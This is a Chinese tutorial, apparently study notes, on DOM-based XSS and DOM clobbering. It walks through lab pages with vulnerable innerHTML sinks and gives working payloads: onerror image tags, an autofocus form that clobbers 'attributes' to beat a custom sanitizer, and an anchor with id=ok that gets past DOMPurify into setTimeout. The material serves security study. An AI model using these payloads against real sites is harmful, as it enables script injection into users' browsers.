文章目录
-
MDN Web Docs(常简称 MDN------是面向 Web 开发者的一份权威、免费、不断更新的在线文档和教程网站,主要涵盖 HTML、CSS、JavaScript、Web API 等"开放 Web 技术"。
案例1
html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<h2 id="spaghet"></h2>
</body>
<script>
spaghet.innerHTML = (new URL(location).searchParams.get('somebody') || "Somebody") + " Toucha Ma Spaghet!"
</script>
</html>- innerHTML用于修改内容

- 只防御了< script>标签,可以使用img标签等绕过
案例2
html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
</body>
</html>
<script>
const data = decodeURIComponent(location.hash.substr(1)) //使用data接收#后面的值
//abc
//createElement 在body中创建一个div标签
const root = document.createElement('div')
//可理解为root即是div
root.innerHTML = data //将data的值赋给div
//[onerror]
for ( let el of root.querySelectorAll('*')){ //循环遍历div下所有标签。(如: a , p等)
for (let attr of el.attributes ){ //获取div下标签的属性
el.removeAttribute(attr.name); // 对标签中的属性进行移除
}
}
document.body.appendChild(root);
</script>2.1、代码分析
- location

- location.hash

- 构造payload
html
/dom2.html?name=#<img src=1 onerror=alert(1)>
-

可以发现,没有被删除完
-
下断点调试
-
el.attributes 返回的是一个 实时集合。这意味着当你移除一个属性时,这个集合的长度会变短,索引会发生变化,导致迭代器跳过某些属性。
- 核心错误:在遍历集合时修改了集合本身
- 现象:
假设一个标签有 3 个属性:['id', 'class', 'style']。
第一次循环:取出 id,删除它。此时集合变成了 ['class', 'style']。
第二次循环:迭代器移动到下一个位置(原本是 index 1),现在 index 1 的位置是 style。
结果: class 被跳过了,没有删除。
案例3
- 将2的删除优化,在看案例3之前请先看案例4
js
<script>
const data = decodeURIComponent(location.hash.substr(1));;
const root = document.createElement('div');
root.innerHTML = data;
// 这里模拟了XSS过滤的过程,方法是移除所有属性,sanitizer
for (let el of root.querySelectorAll('*')) {
let attrs = [];
for (let attr of el.attributes) {
attrs.push(attr.name);
}
for (let name of attrs) {
el.removeAttribute(name);
}
}
document.body.appendChild(root);
</script>- 此时的img标签的属性被删完

- 根据覆盖的思路,构造一个form表单,将其中标签的name/id设为attributes,el.attributes得到的就是这些form之中的标签
js
<form action="">
<img src="x" onerror="alert(1)" name="attributes" >
<img src="1" alt="" name="attributes" >
</form> - 如何才能不需要交互触发呢?,构造如下payload
js
//tabindex=1时,点击tab键聚焦
<form tabindex=1 onfocus="alert(1);this.removeAttribute('onfocus');" autofocus=true>
<img id=attributes>
<img id=attributes>
</form>案例4
js
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Document</title>
</head>
<body>
<h2 id="boomer">Ok, Boomer.</h2>
</body>
<script src="./js/dist/purify.min.js"></script>
<script>
boomer.innerHTML = DOMPurify.sanitize(new URL(location).searchParams.get('boomer') || "Ok, Boomer")
setTimeout(ok, 2000)
</script>
</html>- 使用DOMPurify框架,近乎过滤所有xss
- setTimeout()设置一个定时器,一旦定时器到期,就会执行一个函数或指定的代码片段,将字符串传递进去与eval有相同问题
DOM Clobbering
-
可以通过id和name属性获取一整个标签
-
构造payload
html
?boomer=<a href="javascript:alert(1)" id=ok>aaa</a>- 还没传入ok,href已经被框架过滤
- 找到DOMPurify框架的白名单,cid、tel都可以像javascript伪协议一样执行github------DOMpurity框架

- 我们可以构造如下payload
html
?boomer=<a href="tel:alert(1)" id=ok>aaa</a>- 我们仍面临一个问题setTimeout中的ok如何拿到"tel:alert(1)"?
js
<script>

var div = document.createElement('div')
div.innerHTML = '<img name=cookie>'
document.body.appendChild(div)
console.log(document.cookie)
</script>- 可以看到document.cookie 已经被img 标签给覆盖了
js
<body>
<form name="body">
<img id="appendChild" >
</form>
</body>
<script>
var div = document.createElement('div')
document.body.appendChild(div)

</script>-
通过多层覆盖掉了document.body.appendChild 方法,现在它只是一个img标签
-
再看下面这段代码
js
<body>
<form name="body">
<img id="appendChild" >
</form>
</body>
<script>
var div = document.createElement('div')
console.log(Object.prototype.toString.call(document.body.appendChild))
</script>-

Object.prototype.toString 方法会返回一个表示该对象类型的字符串。.call() 将 document.body.appendChild作为 this 上下文传入。对于原生函数,结果通常是 "[object Function]"
-
访问得到如图效果,因为属性覆盖,.call指向了 HTML 里的那个 < img> 标签。是⼀个HTMLElment 对象。
-
再看下面这段代码
js
<script>
var res = Object.getOwnPropertyNames(window)
.filter(p => p.match(/Element$/))
.map(p => window[p])
.filter(p => p && p.prototype && p.prototype.toString
!== Object.prototype.toString)
console.log(res);
</script>-
Object.getOwnPropertyNames(window)
作用:获取 window 对象上所有自身属性的名称,包括不可枚举的属性。 -
.filter(p => p.match(/Element$/))
作用:过滤数组,只保留以字符串 "Element" 结尾的属性名。 -
.map(p => window[p])
作用:将"属性名的字符串数组"映射为"实际的构造函数对象数组"。 -
.filter(p => p && p.prototype && p.prototype.toString !== Object.prototype.toString)
作用:用于找出"自定义了 toString 方法的构造函数4的详细条件拆解:
p => p:确保变量存在(真值检查),防止 null 或 undefined 导致报错。
p.prototype:确保它是一个构造函数(拥有 prototype 属性)。
大多数以 Element 结尾的 DOM 接口都是构造函数,都有 prototype。
p.prototype.toString !== Object.prototype.toString:
它比较该构造函数原型上的 toString 方法,是否不等于 Object 原型上的 toString 方法。
如果相等 (===),说明该构造函数没有重写 toString,它使用的是默认的行为(通常返回 "[object Object]")。
如果不等 (!==),说明该构造函数(或者它的原型链上游)自定义了 toString 方法。

- 我们可以得到两种标签对象:HTMLAreaElement (< area>) 和HTMLAnchorElement (< a >)
- < a > 标签(即 HTMLAnchorElement 对象)的 toString() 方法有一个非常实用的特定作用:它返回该链接的完整 URL 地址(即 href 属性的值)。
js
<body>
<a href="tel:alert(1)" id="ok">Click me</a>
</body>
<script>
alert(ok)
</script>- 当你对 a标签对象进行字符串转换时(比如 alert(ok) 或 String(ok)),它不会默认返回 "[object HTMLAnchorElement]",而是智能地返回该链接的目标地址。

HTMLCollection

- 如果我们需要x.y这种形式呢?
js
<body>
<div id=x>
<a id=y href='javascript:alert(1)'></a>
</div>
</body>
<script>

alert(x.y);
</script>- 用上面这种只会得到如下图
js
<body>
<div id=x>
<a id=x name="y" href='javascript:alert(1)'></a>
</div>
</body>
<script>
console.log(x)
console.log(x.y)

</script>- 当 HTML 中存在重复的 id 时,浏览器在 window 对象上会将该 ID 映射为一个 HTMLCollection 集合,而不是单个元素。
- 这样就可以取到a标签
js
<script >
var html =
["a","abbr","acronym","address","applet","area","article","aside","audio","b",
"base","basefont","bdi","bdo","bgsound","big","blink","blockquote","body","br"
,"button","canvas","caption","center","cite","code","col","colgroup","command"
,"content","data","datalist","dd","del","details","dfn","dialog","dir","div","dl"
,"dt","element","em","embed","fieldset","figcaption","figure","font","footer",
"form","frame","frameset","h1","head","header","hgroup","hr","html","i","iframe","image",
"img","input","ins","isindex","kbd","keygen","label","legend","li","link",
"listing","main","map","mark","marquee","menu","menuitem","meta","meter",
"multicol","nav","nextid","nobr","noembed","noframes","noscript","object"
,"ol","optgroup","option","output","p","param","picture","plaintext","pre",
"progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select"
,"shadow","slot","small","source","spacer","span","strike","strong","style","sub",
"summary","sup","svg","table","tbody","td","template","textarea","tfoot","th",
"thead","time","title","tr","track","tt","u","ul","var","video","wbr","xmp "],
logs = [];
div=document.createElement('div')
for(var i=0;i<html.length;i++)
{
for(var j=0;j<html.length;j++) {
//尝试将列表中的每一个标签作为外部容器(element1)
//并将每一个标签作为内部元素(element2)。
//这里没有写闭合标签,依赖浏览器的自动修复机制
div.innerHTML='<'+html[i]+' id=element1>'+'<'+html[j]+' id=element2>'
document.body.appendChild(div);
//element1.element2:检查能否通过外部元素访问到内部元素
if(window.element1 &&element1.element2){
logs.push(html[i]+','+html[j]);
}
document.body.removeChild(div);
}
}

console.log(logs.join('\n'));
</script>- 以上代码测试了现在HTML5 基本上所有的标签,使用两层的层级关系 ,注意这⾥只使⽤了id ,并没有使用name,与上⽂的HTMLCollection 并不是⼀种⽅法